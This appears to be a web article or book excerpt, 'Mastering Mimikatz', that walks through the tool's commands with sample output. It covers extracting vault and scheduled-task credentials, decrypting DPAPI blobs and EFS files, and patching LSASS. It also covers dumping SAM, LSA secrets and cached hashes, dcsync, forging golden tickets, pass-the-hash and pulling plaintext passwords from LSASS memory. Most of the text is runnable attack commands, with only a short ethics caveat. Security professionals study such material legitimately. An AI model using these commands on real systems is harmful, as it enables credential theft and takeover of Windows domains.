In the ever-evolving landscape of cybersecurity, the tools and techniques employed by both defenders and attackers are constantly advancing. Among the myriad of tools available, Mimikatz stands out as a particularly powerful and versatile utility that has become a staple in the arsenals of both security professionals and malicious actors. Developed by Benjamin Delpy, Mimikatz has earned a reputation for its ability to extract plaintext passwords, hash, PIN codes, and Kerberos tickets from memory, making it an invaluable resource for understanding and addressing credential theft and privilege escalation in Windows environments.
“Mastering Mimikatz: A Comprehensive Guide” aims to demystify this potent tool by providing a thorough exploration of its functionalities, practical applications, and the underlying principles that make it effective. Whether you are a seasoned penetration tester, a system administrator seeking to bolster your defenses, or a cybersecurity enthusiast eager to deepen your knowledge, this book offers a detailed roadmap to harnessing the power of Mimikatz responsibly and effectively.
We begin by delving into the history and evolution of Mimikatz, tracing its development from a simple password extraction tool to a multifaceted suite capable of advanced operations. The book then guides readers through the installation and configuration of Mimikatz, ensuring a solid foundation before progressing to more complex topics.
The Standard Credential Extraction
Mimikatz simplifies the process of extracting credentials from a Windows system using a straightforward command: vault::cred. This command retrieves stored credentials from the Windows Vault, which is used to store sensitive data such as passwords and authentication tokens. Let’s explore how this command works and its typical output.
Basic Command Usage
To extract credentials using Mimikatz, the command is as follows:
mimikatz # vault::credWhen executed, this command might produce output similar to the following:
TargetName : genaddr / <NULL>
UserName : genuser
Comment : <NULL>
Type : 1 - generic
Persist : 3 - enterprise
Flags : 00000000
Credential : genpass
Attributes : 0
TargetName : domsrv / <NULL>
UserName : domusr
Comment : <NULL>
Type : 2 - domain_password
Persist : 3 - enterprise
Flags : 00000000
Credential :
Attributes : 0
TargetName : LegacyGeneric:target=genaddr / <NULL>
UserName : genuser
Comment : <NULL>
Type : 1 - generic
Persist : 3 - enterprise
Flags : 00000000
Credential : genpass
Attributes : 0
TargetName : Domain:target=domsrv / <NULL>
UserName : domusr
Comment : <NULL>
Type : 2 - domain_password
Persist : 3 - enterprise
Flags : 00000000
Credential :
Attributes : 0Explanation of Output
- TargetName: The name of the target resource or service.
- UserName: The username associated with the credential.
- Type: Indicates the type of credential (1 – generic, 2 – domain_password).
- Persist: Describes the persistence level of the credential (3 – enterprise).
- Flags: Additional flags associated with the credential.
- Credential: The actual credential data, such as a password.
This output is generated using the standard API CredEnumerate with the CRED_ENUMERATE_ALL_CREDENTIALS flag, which attempts to retrieve all stored credentials.
Using Mimikatz to Extract Web Credentials
Combining vault::cred with vault::list can yield a comprehensive list of credentials, especially those related to web services. For example:
mimikatz # vault::listWorking with LSASS and DPAPI
In some cases, you might need to access network share credentials, RDP passwords, etc., which are stored in LSASS. This requires administrative privileges to alter LSASS.
Altering LSASS Logic
You can use the /patch argument to prevent LSASS from checking the credential type:
mimikatz # sekurlsa::patchThis approach is risky and generally not recommended. Instead, using the Data Protection API (DPAPI) is a safer method.
Extracting Credentials with DPAPI
DPAPI is a built-in Windows mechanism for protecting data. Credentials are stored in user profiles, typically found in:
%appdata%\Microsoft\Credentials
%localappdata%\Microsoft\CredentialsExample Command
To view the content of a credential file:
mimikatz # dpapi::cred /in:"%appdata%\Microsoft\Credentials\85E671988F9A2D1981A4B6791F9A4EE8"This command will output details such as:
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {cc6eb538-28f1-4ab4-adf2-f5594e88f0b2}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 00000050 - 80
szDescription : Données d’identification d’entreprise
...Decrypting the Blob
If the dwFlags includes CRYPTPROTECT_SYSTEM, the blob is protected by the system and cannot be decrypted by a standard user. The guidMasterKey indicates the necessary master key for decryption.
Master Key Location
Master keys are stored in:
%appdata%\Microsoft\Protect\<usersid>\cc6eb538-28f1-4ab4-adf2-f5594e88f0b2To extract the master key:
mimikatz # dpapi::masterkey /in:"%appdata%\Microsoft\Protect\S-1-5-21-1719172562-3308538836-3929312420-1104\cc6eb538-28f1-4ab4-adf2-f5594e88f0b2"Using RPC for Domain Controllers
Domain controllers can decrypt master keys for authorized users using the RPC service. To use this feature:
mimikatz # dpapi::masterkey /in:"%appdata%\Microsoft\Protect\S-1-5-21-1719172562-3308538836-3929312420-1104\cc6eb538-28f1-4ab4-adf2-f5594e88f0b2" /rpcFinal Decryption
With the master key in Mimikatz’s cache, decrypt the credential file again:
mimikatz # dpapi::cred /in:"%appdata%\Microsoft\Credentials\85E671988F9A2D1981A4B6791F9A4EE8"The output will include decrypted credentials:
**CREDENTIAL**
credFlags : 00000030 - 48
credSize : 0000008e - 142
...
UserName : domusr
CredentialBlob : dompass
...Decrypt EFS files
Decrypting Encrypted File System (EFS) files can be complex, but it’s manageable with the right tools and knowledge. Here’s a detailed guide based on Benjamin Delpy’s work. This guide assumes you have access to the encrypted files on a Windows system and the necessary user data.
Decrypting EFS files involves:
- Retrieving and exporting the necessary certificate.
- Locating and exporting the associated private key.
- Decrypting the master key using the user password.
- Using the decrypted master key to decrypt the private key.
- Applying the decrypted private key to access the encrypted file.
Prerequisites
- Encrypted file(s) access on a Windows system: Ensure you can access the encrypted files. In this guide, a mapped partition
d:\is used. - User’s SystemCertificates, Crypto, and Protect folders: These folders contain crucial data for decrypting EFS files. You can find these folders at
d:\Users\<Username>\AppData\Roaming\Microsoft. - Master key or a way to decrypt it: This could be the user’s password, SHA1, NTLM, Domain backup key, or a memory dump. For this guide, we use the user password
waza1234/.
Step-by-Step Guide
1. Get Information about the Encrypted File
First, gather information about the encrypted file and the certificate used to encrypt it.
cipher /c "d:\Users\Gentil Kiwi\Documents\encrypted.txt"This command provides details like the certificate’s fingerprint. For instance:
Utilisateurs pouvant déchiffrer :
Gentil Kiwi(Gentil Kiwi@DESKTOP-HF8ESMF)
Empreinte numérique du certificat : B53C 6DE2 83C0 0203 587A 03DD 3D0B F66E 1696 9A55We need this fingerprint (B53C6DE283C00203587A03DD3D0BF66E16969A55) to locate the certificate and private key.
2. Export the Certificate
Use Mimikatz to export the certificate.
mimikatz # crypto::system /file:"D:\Users\Gentil Kiwi\AppData\Roaming\Microsoft\SystemCertificates\My\Certificates\B53C6DE283C00203587A03DD3D0BF66E16969A55" /exportThis command saves the certificate to a .der file.
3. Locate and Export the Private Key
Find the private key associated with the certificate. Unfortunately, filenames are not directly linked to container names. You need to test them to find the correct one.
mimikatz # dpapi::capi /in:"D:\Users\Gentil Kiwi\AppData\Roaming\Microsoft\Crypto\RSA\S-1-5-21-494464150-3436831043-1864828003-1001\79e1ac78150e8bea8ad238e14d63145b_4f8e7ec6-a506-4d31-9d5a-1e4cbed4997b"Check if the pUniqueName field matches the container name from the certificate export step.
4. Decrypt the Master Key
The private key is encrypted with a master key. Use Mimikatz to decrypt this master key.
mimikatz # dpapi::masterkey /in:"D:\Users\Gentil Kiwi\AppData\Roaming\Microsoft\Protect\S-1-5-21-494464150-3436831043-1864828003-1001\1eccdbd2-4771-4360-8b19-9d6060a061dc" /password:waza1234/This command outputs the decrypted master key. For example:
[masterkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : 477e4b37a7a3a0992c01cff93bb0af66
rounds : 00000ce4 - 3300
algHash : 0000800e - 32782 (CALG_SHA_512)
algCrypt : 00006610 - 26128 (CALG_AES_256)
pbKey : 7e86f2b799...5. Decrypt the Private Key
With the master key decrypted, proceed to decrypt the private key.
mimikatz # dpapi::capi /masterkey:7e86f2b799... /in:"D:\Users\Gentil Kiwi\AppData\Roaming\Microsoft\Crypto\RSA\S-1-5-21-494464150-3436831043-1864828003-1001\79e1ac78150e8bea8ad238e14d63145b_4f8e7ec6-a506-4d31-9d5a-1e4cbed4997b"6. Decrypt the EFS File
Finally, use the decrypted private key to decrypt the EFS file. This step may involve using additional tools or scripts to apply the private key and decrypt the file content.
scheduled tasks credentials
This guide demonstrates how to retrieve scheduled task passwords using Mimikatz. Benjamin DELPY shared this method, and it involves accessing Windows credential vaults and decrypting credential blobs.
Step-by-Step Instructions
1. Vault Credentials Method
After creating a scheduled task, Windows stores a copy of the task credential in the owner’s credential vault. Use Mimikatz to extract these credentials:
mimikatz # vault::credExample output:
TargetName : LAB\admin / <NULL>
UserName : LAB\admin
Comment : <NULL>
Type : 1 - generic
Persist : 3 - enterprise
Flags : 00000000
Credential : waza1234/a
Attributes : 0These credentials can be exposed by using sekurlsa::credman or sekurlsa::logonpasswords:
mimikatz # sekurlsa::credmanExample output:
Authentication Id : 0 ; 183160 (00000000:0002cb78)
Session : Interactive from 1
User Name : Administrateur
Domain : LAB
Logon Server : DC-0
Logon Time : 03/01/2017 22:27:52
SID : S-1-5-21-412031729-2859336904-2073880905-500
credman :
[00000000]
* Username : LAB\admin
* Domain : LAB\admin
* Password : waza1234/a2. Elevating to SYSTEM
To access system credentials, elevate to SYSTEM and request the credentials:
mimikatz # privilege::debug
mimikatz # token::elevate
mimikatz # vault::credExample output:
TargetName : Domain:batch=TaskScheduler:Task:{813565C4-C976-4E78-A1CA-8BDAE749E965} / <NULL>
UserName : LAB\admin
Comment : <NULL>
Type : 2 - domain_password
Persist : 2 - local_machine
Flags : 00004004
Credential :
Attributes : 0To expose the credential, use the patch option:
mimikatz # vault::cred /patchExample output:
TargetName : Domain:batch=TaskScheduler:Task:{813565C4-C976-4E78-A1CA-8BDAE749E965} / <NULL>
UserName : LAB\admin
Credential : waza1234/a3. DPAPI Method
System credentials are stored in:
%systemroot%\System32\config\systemprofile\AppData\Local\Microsoft\CredentialsList the directory contents:
C:\>dir /a %systemroot%\System32\config\systemprofile\AppData\Local\Microsoft\CredentialsDecrypt the credential blob with Mimikatz:
mimikatz # dpapi::cred /in:%systemroot%\System32\config\systemprofile\AppData\Local\Microsoft\Credentials\AA10EB8126AA20883E9542812A0F904CExample output:
**CREDENTIAL**
credFlags : 00000030 - 48
credSize : 000000fe - 254
Type : 00000002 - 2 - domain_password
UserName : LAB\admin
CredentialBlob : waza1234/a4. Extracting DPAPI Master Keys
To extract and use DPAPI master keys:
mimikatz # sekurlsa::dpapiUse the master key to decrypt the credential blob:
mimikatz # dpapi::cred /in:%systemroot%\System32\config\systemprofile\AppData\Local\Microsoft\Credentials\AA10EB8126AA20883E9542812A0F904C /masterkey:0a942e9dfc934246081ed23f371c42fc0f9fcb6dcd3285ac210cd64c26dec3adc120eee7abdd56c68acd051850fd923380bc2e3a1558354eac53c2da6e73bbceExample output:
**CREDENTIAL**
UserName : LAB\admin
CredentialBlob : waza1234/a5. Offline Method
To retrieve credentials offline, dump secrets from SYSTEM and SECURITY files:
mimikatz # lsadump::secrets /system:c:\backup\SYSTEM /security:c:\backup\SECURITYExtract and decrypt master key:
mimikatz # dpapi::masterkey /in:%systemroot%\System32\Microsoft\Protect\S-1-5-18\User\5d4e7e0d-d922-4783-8efc-9319b45b1c9a /system:c89e39644a0b05aa3b3939c8320282f857d9182cDecrypt the credential blob:
mimikatz # dpapi::cred /in:%systemroot%\System32\config\systemprofile\AppData\Local\Microsoft\Credentials\AA10EB8126AA20883E9542812A0F904CCrypto Module
The Mimikatz crypto module is a versatile tool for interacting with CryptoAPI functions. This module provides functionality similar to the certutil utility and includes capabilities for token impersonation, patching legacy CryptoAPI functions, and modifying the CNG key isolation service.
- Use
crypto::storesfor a list of valid system stores and available stores within them. - Non-exportable keys may often be exported after using
crypto::capiand/orcrypto::cng. - Ensure you have the correct ACL on the filesystem to access private keys. Some operations might require elevated privileges (e.g., UAC prompts).
- Smartcard crypto providers may sometimes falsely report successful private key exports.
Commands
providers
Lists all available providers, including CryptoAPI and CNG providers if available on NT 6.
Usage:
mimikatz # crypto::providersOutput Example:
CryptoAPI providers :
0. RSA_FULL ( 1) - Microsoft Base Cryptographic Provider v1.0
...
CNG providers :
0. Microsoft Key Protection Provider
...stores
Lists logical stores in a system store.
Usage:
mimikatz # crypto::stores /systemstore:local_machineArguments:
/systemstore– The system store to use (default:CERT_SYSTEM_STORE_CURRENT_USER). Valid values includeCURRENT_USER,LOCAL_MACHINE,LOCAL_MACHINE_GROUP_POLICY, etc.
Output Example:
Asking for System Store 'local_machine' (0x00020000)
0. My
1. Root
...sc
Lists smartcard/token readers on the system and attempts to list keys on the smartcard.
Usage:
mimikatz # crypto::scOutput Example:
SmartCard readers:
* OMNIKEY CardMan 3x21 0
...scauth
Creates a client certificate for smartcard authentication, signed by a Certificate Authority.
Usage:
mimikatz # crypto::scauth /caname:KiwiAC /upn:user@lab.local /pfx:user.pfxArguments:
/caname– The subject name of the certificate authority./castore– (Optional) The system store containing the certificate authority (default:CERT_SYSTEM_STORE_LOCAL_MACHINE)./upn– The User Principal Name (UPN) targeted./pfx– (Optional) Filename for saving the final certificate (default: stored inCERT_SYSTEM_STORE_CURRENT_USER).
Output Example:
CA store : LOCAL_MACHINE
CA name : KiwiAC
...certificates
Lists certificates and their key properties, with an option to export certificates.
Usage:
mimikatz # crypto::certificates /systemstore:local_machine /store:my /exportArguments:
/systemstore– (Optional) The system store to use (default:CERT_SYSTEM_STORE_CURRENT_USER)./store– (Optional) The store to list/export certificates from (default:My)./export– (Optional) Export all certificates to files.
Output Example:
* System Store : 'local_machine' (0x00020000)
* Store : 'my'
0. example.domain.local
...keys
Lists keys by provider, with an option to export keys.
Usage:
mimikatz # crypto::keys /exportArguments:
/provider– (Optional) The legacy CryptoAPI provider (default:MS_ENHANCED_PROV)./providertype– (Optional) The legacy CryptoAPI provider type (default:PROV_RSA_FULL)./cngprovider– (Optional) The CNG provider (default:Microsoft Software Key Storage Provider)./export– (Optional) Export all keys to PVK files.
Output Example:
* Store : 'user'
* Provider : 'MS_ENHANCED_PROV' ('Microsoft Enhanced Cryptographic Provider v1.0')
...capi
Patches a CryptoAPI function within the Mimikatz process to make unexportable keys exportable. Useful for providers such as:
- Microsoft Base Cryptographic Provider v1.0
- Microsoft Enhanced Cryptographic Provider v1.0
- Microsoft Enhanced RSA and AES Cryptographic Provider
- Microsoft RSA SChannel Cryptographic Provider
- Microsoft Strong Cryptographic Provider
Usage:
mimikatz # crypto::capiOutput Example:
Local CryptoAPI patchedcng
Modifies the KeyIso service in the LSASS process to make unexportable keys exportable. This is specifically useful for the Microsoft Software Key Storage Provider.
Usage:
mimikatz # privilege::debug
mimikatz # crypto::cngOutput Example:
"KeyIso" service patchedkerberos
The Kerberos module in Mimikatz, edited by Benjamin DELPY, allows interaction with Microsoft’s Kerberos API. This module can operate without any special privileges and facilitates the creation of offline ‘Golden tickets’, which are long-duration TGT (Ticket Granting Ticket) tickets for any user.
Commands Overview
- ptt: Pass-The-Ticket
- golden / silver: Create TGT or TGS tickets
- list: List Kerberos tickets
- tgt: Display TGT information
- purge: Purge all Kerberos tickets from the current session
Command Details
ptt (Pass-The-Ticket)
Injects one or multiple Kerberos tickets into the current session.
Arguments:
filename: The ticket’s filename (multiple filenames can be used).directory: A directory path; all.kirbifiles inside will be injected.
Example:
mimikatz # kerberos::ptt Administrateur@krbtgt-CHOCOLATE.LOCAL.kirbigolden / silver
Creates Kerberos tickets (TGT or TGS) with arbitrary data for any user.
Common Arguments:
/domain: Fully qualified domain name (e.g., chocolate.local)./sid: SID of the domain (e.g., S-1-5-21-130452501-2365100805-3685010670)./user: Username to impersonate./id: User ID (default is 500 for the Administrator)./groups: Group IDs the user belongs to (comma-separated).
Key Arguments:
/rc4or/krbtgt: The NTLM hash./aes128: The AES128 key./aes256: The AES256 key.
Target & Service for Silver Ticket:
/target: Server/computer name where the service is hosted./service: Service name for the ticket.
Target Ticket:
/ticket: Filename for output (default isticket.kirbi)./ptt: Inject the golden ticket into the current session without saving to file.
Lifetime Arguments:
/startoffset: Start offset (in minutes)./endin: Duration of the ticket (in minutes)./renewmax: Maximum renewal duration (in minutes).
mimikatz # kerberos::golden /user:utilisateur /domain:chocolate.local /sid:S-1-5-21-130452501-2365100805-3685010670 /krbtgt:310b643c5316c8c3c70a10cfb17e2e31 /id:1107 /groups:513 /ticket:utilisateur.chocolate.kirbior
mimikatz # kerberos::golden /domain:chocolate.local /sid:S-1-5-21-130452501-2365100805-3685010670 /aes256:15540cac73e94028231ef86631bc47bd5c827847ade468d6f6f739eb00c68e42 /user:Administrateur /id:500 /groups:513,512,520,518,519 /ptt /startoffset:-10 /endin:600 /renewmax:10080tgt
Displays information about the TGT of the current session.
Example:
mimikatz # kerberos::tgtlist
Lists and exports Kerberos tickets (TGT and TGS) of the current session.
Arguments:
/export: Exports all tickets to files.
Example:
mimikatz # kerberos::list /exportpurge
Purges all tickets of the current session.
Example:
mimikatz # kerberos::purgelsadump
The lsadump module in Mimikatz allows users to interact with various aspects of the Local Security Authority (LSA) and Security Account Manager (SAM) databases. It can extract sensitive information such as password hashes, secrets, and cached credentials. Below is a detailed overview of the commands available in this module, along with examples and usage scenarios.
- Ensure you have the necessary privileges to run these commands, especially for sensitive operations.
- Backup your data before performing offline operations.
- Understand the legal and ethical implications of using these tools in your environment. Unauthorized access to systems and data can result in severe consequences.
Commands
samsecretscachelsatrustbackupkeysrpdatadcsyncnetsync
sam
The sam command dumps the Security Account Manager (SAM) database. This database contains NTLM, and sometimes LM, hashes of user passwords. The command can operate in two modes: online and offline.
Online Mode
To use the sam command online, you must have SYSTEM privileges. If you are not running Mimikatz with SYSTEM privileges, you will receive an access denied error.
Example:
mimikatz # lsadump::samIf you encounter an access denied error, you can elevate your privileges using tools like psexec or the token::elevate command in Mimikatz.
Elevating Privileges:
mimikatz # privilege::debug
mimikatz # token::whoami
mimikatz # token::elevateRunning the Command Again:
mimikatz # lsadump::samOutput:
Domain : VM-W7-ULT-X
SysKey : 74c159e4408119a0ba39a7872e9d9a56
SAMKey : e44dd440fd77ebfe800edf60c11d4abd
RID : 000001f4 (500)
User : Administrateur
LM :
NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0
RID : 000001f5 (501)
User : Invité
LM :
NTLM :
RID : 000003e8 (1000)
User : Gentil Kiwi
LM :
NTLM : cc36cf7a8514893efccd332446158b1aOffline Mode
To use the sam command offline, you need to have the SYSTEM and SAM hive files.
Backing Up Hive Files:
reg save HKLM\SYSTEM SystemBkup.hiv
reg save HKLM\SAM SamBkup.hivOr use Volume Shadow Copy or BootCD to backup these files:
C:\Windows\System32\config\SYSTEMC:\Windows\System32\config\SAM
Running the Command:
mimikatz # lsadump::sam /system:SystemBkup.hiv /sam:SamBkup.hivsecrets
The secrets command extracts LSA secrets, which may contain sensitive information such as service account passwords.
Example:
mimikatz # lsadump::secretscache
The cache command dumps cached domain credentials stored in the LSA.
Example:
mimikatz # lsadump::cachelsa
The lsa command interacts with the LSA database to dump user information, including NTLM and Kerberos hashes.
Example:
mimikatz # lsadump::lsa /id:500Example with Inject:
mimikatz # lsadump::lsa /inject /name:krbtgtExample with Patch:
mimikatz # lsadump::lsa /patchdcsync
The dcsync command uses the DRSR protocol to synchronize a specified entry from a domain controller, effectively simulating the behavior of domain controllers during replication.
Example:
mimikatz # lsadump::dcsync /domain:chocolate.local /user:Administratorsekurlsa
The sekurlsa module in Mimikatz is used to extract sensitive information such as passwords, keys, PIN codes, and Kerberos tickets from the memory of the Local Security Authority Subsystem Service (LSASS) process, or from a minidump of it. This information can be crucial for security assessments and penetration testing.
Requirements
To work with the LSASS process, Mimikatz requires certain privileges:
- Administrator privileges to acquire the
debugprivilege viaprivilege::debug. - SYSTEM account access via post-exploitation tools, scheduled tasks, or psexec -s. In this case, the debug privilege is not necessary.
Without these privileges, commands will fail with an error: ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005).
Initial Setup
Start by obtaining necessary privileges and setting up logging:
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # log sekurlsa.log
Using 'sekurlsa.log' for logfile : OKCommands and Usage
- logonpasswords: Extracts all available logon passwords.
mimikatz # sekurlsa::logonpasswordsOutput example:
Authentication Id : 0 ; 88038 (00000000:000157e6)
Session : Interactive from 1
User Name : Gentil Kiwi
Domain : vm-w7-ult
SID : S-1-5-21-2044528444-627255920-3055224092-1000
msv :
[00000003] Primary
* Username : Gentil Kiwi
* Domain : vm-w7-ult
* LM : d0e9aee149655a6075e4540af1f22d3b
* NTLM : cc36cf7a8514893efccd332446158b1a
* SHA1 : a299912f3dc7cf0023aef8e4361abfc03e9a8c30
tspkg :
* Username : Gentil Kiwi
* Domain : vm-w7-ult
* Password : waza1234/
wdigest :
* Username : Gentil Kiwi
* Domain : vm-w7-ult
* Password : waza1234/
kerberos :
* Username : Gentil Kiwi
* Domain : vm-w7-ult
* Password : waza1234/
ssp :
[00000000]
* Username : admin
* Domain : nas
* Password : anotherpassword
credman :
[00000000]
* Username : nas\admin
* Domain : nas.chocolate.local
* Password : anotherpasswordPass-The-Hash (pth): Runs a process under another credential using the NTLM hash of a user’s password.
mimikatz # sekurlsa::pth /user:Administrateur /domain:chocolate.local /ntlm:cc36cf7a8514893efccd332446158b1aOutput example:
user : Administrateur
domain : chocolate.local
program : cmd.exe
NTLM : cc36cf7a8514893efccd332446158b1a
| PID 712
| TID 300
| LUID 0 ; 362544 (00000000:00058830)
\_ msv1_0 - data copy @ 000F8AF4 : OK !
\_ kerberos - data copy @ 000E23B8
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ des_cbc_md5 -> null
\_ des_cbc_crc -> null
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace -> nulltickets: Lists and exports Kerberos tickets of all sessions.
mimikatz # sekurlsa::tickets /exportOutput example:
Authentication Id : 0 ; 541043 (00000000:00084173)
Session : Interactive from 2
User Name : Administrateur
Domain : CHOCOLATE
SID : S-1-5-21-130452501-2365100805-3685010670-500
* Username : Administrateur
* Domain : CHOCOLATE.LOCAL
* Password : (null)
Group 0 - Ticket Granting Service
...ekeys: Extracts encryption keys.
mimikatz # sekurlsa::ekeysdpapi: Extracts DPAPI keys.
mimikatz # sekurlsa::dpapiminidump: Loads a minidump for offline analysis.
mimikatz # sekurlsa::minidump lsass.dmp- process: Switches the process context.
- searchpasswords: Searches for passwords in memory.
- msv: Lists MSV credentials.
- wdigest: Lists WDigest credentials.
- kerberos: Lists Kerberos credentials.
Example of extracting logon passwords from a minidump
mimikatz # sekurlsa::minidump lsass.dmp
